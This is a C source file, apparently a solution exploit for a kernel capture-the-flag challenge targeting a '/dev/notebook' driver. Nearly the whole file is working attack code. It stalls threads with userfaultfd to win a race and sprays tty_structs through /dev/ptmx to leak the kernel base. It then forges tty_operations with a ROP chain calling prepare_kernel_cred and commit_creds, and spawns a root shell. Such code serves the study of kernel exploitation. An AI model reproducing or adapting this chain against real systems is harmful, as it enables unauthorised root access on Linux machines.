1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
| #include <pthread.h>
#include <semaphore.h>
#include <sys/sem.h>
#include "myusfd.h"
#define TTY_STRUCT_SIZE 0x2e0
#define PTM_UNIX98_OPS 0xffffffff81e8e440
#define PTY_UNIX98_OPS 0xffffffff81e8e320
#define COMMIT_CREDS 0xffffffff810a9b40
#define PREPARE_KERNEL_CRED 0xffffffff810a9ef0
#define SWAPGS_RESTORE_REGS_AND_RETURN_TO_USERMODE 0xffffffff81a00929
#define PUSH_RDI_POP_RSP_POP_RBP_ADD_RAX_RDX_RET 0xffffffff81238d50
#define MOV_RSP_RBP_POP_RBP_RET 0xffffffff8107875c
#define POP_RDI_RET 0xffffffff81007115
#define MOV_RDI_RAX_POP_RBP_RET \
0xffffffff81045833
#define POP_RDX_RET 0xffffffff81358842
#define RET 0xffffffff81000091
#define SWAPGS_POP_RBP_RET 0xffffffff810637d4
#define IRETQ 0xffffffff810338bb
#define POP_RDX_POP_R12_POP_RBP_RET 0xffffffff810880c1
#define POP_RSI_POP_RDI_POP_RBX_RET 0xffffffff81079c38
#define POP_RBP_RET 0xffffffff81000367
#define POP_RBX_POP_RBP_RET 0xffffffff81002141
#define POP_RAX_POP_RBX_POP_RBP_RET 0xffffffff810cadf7
static long notefd;
static char* page;
char* note_buf;
size_t user_cs, user_ss, user_rflags, user_sp;
size_t kernel_offset = 0, kernel_base = 0xffffffff81000000;
size_t commit_creds = 0, prepare_kernel_cred = 0;
static sem_t sem_add, sem_edit;
typedef struct {
size_t idx;
size_t size;
char* buf;
} Note;
void fault_handler_thread(void* arg) {
static struct uffd_msg msg;
long uffd;
struct uffdio_copy uffdio_copy;
struct pollfd pollfd;
int nread;
int nready;
uffd = (long)arg;
pollfd.fd = uffd;
pollfd.events = POLLIN;
nready = poll(&pollfd, 1, -1);
if (nready == -1)
errExit("poll");
if (nready != 1) {
errExit("[-] Wrong poll return val");
}
nread = read(uffd, &msg, sizeof(msg));
sleep(100);
if (nread <= 0) {
errExit("[-] msg err");
}
memset(note_buf, 0, sizeof(note_buf));
uffdio_copy.src = (unsigned long)note_buf;
uffdio_copy.dst =
(unsigned long)msg.arg.pagefault.address & ~(PAGE_SIZE - 1);
uffdio_copy.len = PAGE_SIZE;
uffdio_copy.mode = 0;
uffdio_copy.copy = 0;
if (ioctl(uffd, UFFDIO_COPY, &uffdio_copy) == -1)
errExit("ioctl-UFFDIO_COPY");
puts("[+] fault_handler done");
return;
}
void saveStatus() {
__asm__(
"mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;");
printf("\033[34m\033[1m[*] Status has been saved.\033[0m\n");
}
void getRootShell(void) {
puts("\033[32m\033[1m[+] Backing from the kernelspace.\033[0m");
if (getuid()) {
puts("\033[31m\033[1m[x] Failed to get the root!\033[0m");
exit(-1);
}
puts(
"\033[32m\033[1m[+] Successful to get the root. Execve root shell "
"now...\033[0m");
system("/bin/sh");
}
void noteadd(size_t idx,size_t size,char *buf){
Note note = {
.idx = idx,
.size = size,
.buf = buf,
};
ioctl(notefd, 0x100, ¬e);
}
void notedel(size_t idx){
Note note = {.idx = idx};
ioctl(notefd, 0x200, ¬e);
}
void notegift(char *buf){
Note note = {.buf = buf};
ioctl(notefd, 0x64, ¬e);
}
void noteedit(size_t idx,size_t size,char *buf){
Note note = {
.idx = idx,
.size = size,
.buf = buf,
};
ioctl(notefd, 0x300, ¬e);
}
void evilEdit(void *args){
sem_wait(&sem_edit);
noteedit((int)args, 0x2000, page);
}
void evilAdd(void* args) {
sem_wait(&sem_add);
noteadd((int)args, 0x50, page);
}
struct {
void* buf;
size_t size;
} notebook[0x10];
int main(){
int tty_fd[0x100], tty_idx, fake_tty_ops_idx = -1, fake_stack_idx = -1,
hit_tty = 0;
size_t tty_data[0x200], fake_tty_data[0x200], tty_ops,
fake_tty_ops_data[0x200], rop[0x100];
pthread_t tmp_t, add_t, edit_t;
page = (char*)mmap(NULL, PAGE_SIZE, PROT_READ | PROT_WRITE,
MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
note_buf = malloc(0x1000);
userfault_register(page, fault_handler_thread);
saveStatus();
sem_init(&sem_add, 0, 0);
sem_init(&sem_edit, 0, 0);
notefd = open("/dev/notebook", O_RDWR);
strcpy(note_buf, "abcdefg");
for (int i = 0; i < 0x10;i++){
noteadd(i, 0x60, note_buf);
noteedit(i, TTY_STRUCT_SIZE, note_buf);
}
puts("\033[32m\033[1m[+] Notebook initialization done.\033[0m");
sleep(1);
for (int i = 0; i < 0x10;i++){
pthread_create(&edit_t, NULL, evilEdit, (void*)i);
}
puts("\033[34m\033[1m[*] Edit threads started.\033[0m");
for (int i = 0; i < 0x10;i++){
sem_post(&sem_edit);
}
puts("\033[32m\033[1m[+] Edit threads trapped in userfaultfd.\033[0m");
sleep(1);
for (int i = 0; i < 0x80; i++)
tty_fd[i] = open("/dev/ptmx", O_RDWR | O_NOCTTY);
puts("\033[32m\033[1m[+] Heap spray for tty done.\033[0m");
sleep(1);
for (int i = 0; i < 0x10; i++)
pthread_create(&add_t, NULL, evilAdd, (void*)i);
puts("\033[34m\033[1m[*] Add threads started.\033[0m");
for (int i = 0; i < 0x10; i++)
sem_post(&sem_add);
puts("\033[32m\033[1m[+] Add threads trapped in userfaultfd.\033[0m");
sleep(1);
notegift((char*)notebook);
for (int i = 0; i < 0x10; i++) {
read(notefd, tty_data, i);
if (hit_tty = (*((int*)tty_data) == 0x5401)) {
printf(
"\033[32m\033[1m[+] Successfully hit the tty_struct at idx "
"\033[0m%d.\n",
tty_idx = i);
printf("\033[32m\033[1m[+] Address of the tty_struct: \033[0m%p.\n",
notebook[i].buf);
break;
}
}
if (!hit_tty)
errExit("Failed to hit the tty struct.");
printf("\033[34m\033[1m[*] read tty success \n");
tty_ops = *(unsigned long long*)(tty_data + 3);
kernel_offset = ((tty_ops & 0xfff) == (PTY_UNIX98_OPS & 0xfff)
? (tty_ops - PTY_UNIX98_OPS)
: tty_ops - PTM_UNIX98_OPS);
kernel_base = (void*)((size_t)kernel_base + kernel_offset);
prepare_kernel_cred = PREPARE_KERNEL_CRED + kernel_offset;
commit_creds = COMMIT_CREDS + kernel_offset;
printf("\033[34m\033[1m[*] Kernel offset: \033[0m0x%llx\n", kernel_offset);
printf("\033[32m\033[1m[+] Kernel base: \033[0m%p\n", kernel_base);
printf("\033[32m\033[1m[+] prepare_kernel_cred: \033[0m%p\n",
prepare_kernel_cred);
printf("\033[32m\033[1m[+] commit_creds: \033[0m%p\n", commit_creds);
printf(
"\033[32m\033[1m[+] swapgs_restore_regs_and_return_to_usermode: "
"\033[0m%p\n",
SWAPGS_RESTORE_REGS_AND_RETURN_TO_USERMODE + kernel_offset);
printf("\n\n\033[32m\033[1m[+] just for debug :%p\n\n",
PUSH_RDI_POP_RSP_POP_RBP_ADD_RAX_RDX_RET + kernel_offset);
notegift((char*)notebook);
for (int i = 0; i < 0x10; i++) {
read(notefd, tty_data, i);
if (*((int*)tty_data) != 0x5401) {
if (fake_tty_ops_idx == -1)
printf(
"\033[34m\033[1m[*] Fake tty_operations at idx "
"\033[0m%d.\n",
fake_tty_ops_idx = i);
else {
printf("\033[34m\033[1m[*] Fake stack at idx \033[0m%d.\n",
fake_stack_idx = i);
break;
}
}
}
if (fake_tty_ops_idx == -1 || fake_stack_idx == -1)
errExit(
"Unable to find enough available notes, you\'re so lucky that you "
"got so many tty_structs.");
sleep(1);
noteedit(fake_tty_ops_idx, TTY_STRUCT_SIZE, fake_tty_data);
noteedit(fake_stack_idx, 0x100, rop);
notegift((char*)notebook);
printf(
"\033[32m\033[1m[+] Address of the fake tty_operations: \033[0m%p.\n",
notebook[fake_tty_ops_idx].buf);
printf("\033[32m\033[1m[+] Address of the fake stack: \033[0m%p.\n",
notebook[fake_stack_idx].buf);
sleep(20);
read(notefd, tty_data, tty_idx);
memcpy(fake_tty_data, tty_data, sizeof(size_t) * 0x200);
((struct tty_operations*)fake_tty_ops_data)->write =
PUSH_RDI_POP_RSP_POP_RBP_ADD_RAX_RDX_RET + kernel_offset;
fake_tty_data[1] = POP_RBX_POP_RBP_RET + kernel_offset;
fake_tty_data[3] = notebook[fake_tty_ops_idx].buf;
fake_tty_data[4] = MOV_RSP_RBP_POP_RBP_RET + kernel_offset;
fake_tty_ops_data[1] = POP_RBP_RET + kernel_offset;
fake_tty_ops_data[2] = notebook[fake_stack_idx].buf;
fake_tty_ops_data[3] = MOV_RSP_RBP_POP_RBP_RET + kernel_offset;
int rop_idx = 0;
rop[rop_idx++] = 0x3361626e74747261;
rop[rop_idx++] = POP_RDI_RET + kernel_offset;
rop[rop_idx++] = 0;
rop[rop_idx++] = prepare_kernel_cred;
rop[rop_idx++] = POP_RDX_RET + kernel_offset;
rop[rop_idx++] = RET;
rop[rop_idx++] = MOV_RDI_RAX_POP_RBP_RET + kernel_offset;
rop[rop_idx++] = 0x3361626e74747261;
rop[rop_idx++] = commit_creds;
rop[rop_idx++] =
SWAPGS_RESTORE_REGS_AND_RETURN_TO_USERMODE + 22 + kernel_offset;
rop[rop_idx++] = 0;
rop[rop_idx++] = 0;
rop[rop_idx++] = (size_t)&getRootShell;
rop[rop_idx++] = user_cs;
rop[rop_idx++] = user_rflags;
rop[rop_idx++] = user_sp;
rop[rop_idx++] = user_ss;
write(notefd, rop, fake_stack_idx);
write(notefd, fake_tty_ops_data,
fake_tty_ops_idx);
write(notefd, fake_tty_data, tty_idx);
puts("\033[32m\033[1m[+] TTY DATA hijack done.\033[0m");
puts("\033[34m\033[1m[*] Start to exploit...\033[0m");
for (int i = 0; i < 0x80; i++)
write(tty_fd[i], note_buf, 233);
return 0;
}
|


